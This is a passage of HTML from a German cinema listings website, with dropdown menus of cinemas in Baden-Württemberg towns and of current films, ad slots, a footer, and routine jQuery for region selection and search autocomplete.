value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29162*After-the-Hunt">After the Hunt</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29647*Aisha-Cant-Fly-Away">Aisha Can't Fly Away</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="6377*Am-Ende-kommen-Touristen">Am Ende kommen Touristen</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="17822*Aufbruch">Aufbruch</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28376*Babygirl">Babygirl</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="2515*Blues-Brothers">Blues Brothers</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29659*Border-2">Border 2</option><option value="29123*Bugonia">Bugonia</option><option value="29701*Chatha-Pacha-The-Ring-of-Rowdies">Chatha Pacha: The Ring of Rowdies</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="29448*Così-comè-Wie-es-ist">Così com'è - Wie es ist</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29258*Das-Deutsche-Volk">Das Deutsche Volk</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29275*Das-tiefste-Blau">Das tiefste Blau</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17282*Deine-Juliet">Deine Juliet</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="12628*Der-Staat-gegen-Fritz-Bauer">Der Staat gegen Fritz Bauer</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="27945*Der-wilde-Roboter">Der wilde Roboter</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="20047*Die-Marx-Brothers-im-Krieg">Die Marx Brothers im Krieg</option><option value="26427*Die-Mucklas-und-wie-sie-zu-Pettersson-und-Findus-kamen">Die Mucklas und wie sie zu Pettersson und Findus kamen</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene Caravaggio</option><option value="29655*Echoes-from-Borderland">Echoes from Borderland</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="28798*Ein-Tag-ohne-Frauen">Ein Tag ohne Frauen</option><option value="29664*En-Ghab-El-Kot">En Ghab El Kot</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="27794*Feuerwehrmann-Sam-Tierische-Helden">Feuerwehrmann Sam - Tierische Helden</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29676*Folktales">Folktales</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="28938*Grusse-vom-Mars">Grüsse vom Mars</option><option value="29296*Hamnet">Hamnet</option><option value="29273*Hannah-Arendt-Denken-ist-gefahrlich">Hannah Arendt: Denken ist gefährlich</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="4732*Holy-Motors">Holy Motors</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29649*Lesbian-Space-Princess">Lesbian Space Princess</option><option value="28024*Lesvia">Lesvia</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="29235*Marty-Supreme">Marty Supreme</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29395*Mission-Mausejagd-Chaos-unterm-Weihnachtsbaum">Mission: Mäusejagd - Chaos unterm Weihnachtsbaum</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28944*Oslo-Stories-Traume">Oslo-Stories: Träume</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="29475*Paw-Patrol-Rubbles-Weihnachtswunsch">Paw Patrol: Rubbles Weihnachtswunsch</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="27427*Priscilla">Priscilla</option><option value="1768*Psycho">Psycho</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29170*Silent-Night-Deadly-Night">Silent Night, Deadly Night</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="29502*Soyut-Disavurumcu-Bir-Dostlugun-Anatomisi-Veyahut-Yan-Yana">Soyut Disavurumcu Bir Dostlugun Anatomisi Veyahut Yan Yana</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="29638*Tallaani">Tallaani</option><option value="12154*Taxi-Teheran">Taxi Teheran</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="27470*The-Zone-of-Interest">The Zone of Interest</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28518*Typisch-Emil-Vom-Loslassen-und-Neuanfangen">Typisch Emil – Vom Loslassen und Neuanfangen</option><option value="29024*Vermiglio">Vermiglio</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28613*Vika">Vika!</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="28716*Willkommen-in-den-Bergen">Willkommen in den Bergen</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="29434*Yes">Yes</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="4366*Zuruck-in-die-Zukunft-I">Zurück in die Zukunft I</option><option value="29360*Zweigstelle">Zweigstelle</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
